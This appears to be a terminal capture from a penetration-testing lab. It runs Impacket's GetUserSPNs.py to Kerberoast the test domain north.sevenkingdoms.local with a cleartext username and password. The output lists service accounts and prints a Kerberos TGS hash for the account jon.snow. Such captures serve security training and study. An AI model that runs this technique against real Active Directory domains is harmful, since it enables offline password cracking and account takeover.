 ┌──(kali㉿kali)-[~]
└─$ cd /opt/impacket/examples && sudo rdate -n north.sevenkingdoms.local && sudo python3 GetUserSPNs.py -request -dc-ip 10.202.0.118 north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Mon Nov 27 11:26:46 EST 2023
Impacket v0.12.0.dev1+20230817.32422.a769683f - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
CIFS/winterfell.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2023-11-22 16:02:12.136364 <never> constrained
HTTP/thewall.north.sevenkingdoms.local jon.snow CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local 2023-11-22 16:02:12.136364 <never> constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local sql_svc 2023-11-22 16:02:18.683112 2023-11-24 05:22:08.152306
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433 sql_svc 2023-11-22 16:02:18.683112 2023-11-24 05:22:08.152306
[-] CCache file is not found. Skipping...
$krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$92feb79eb91f302a25397f72f7e6b24d$4f34d12523a4a8d61c0b9bd10fe2b8bafcf78fd9ccd594d57beb566da224074be7ea07bb8e5ad2ae527
81ecb432e3483e637e2dfae959f7107273a7ecf82aef8e84340c612bc0e8df428bb96530e9e23ff85ddd6d21fe51fd429a1c7183617f3659fe139bf547fb909bb7262010915fd8307d512688343646c72e2e9202e93069a2447ebf1757c849c2a0c65031
f00b2600a87e1b588e9ac3df957ef5483f9deeb553fadec6106cc380ab75a68c5015f28f721da89dc05a35f211a56dee9e791b4d14c58911befcccb6146d28ee153d09e65285c62444ba354961d22debce8a14dfe4453f5ad3de759998956cba6baf1e5d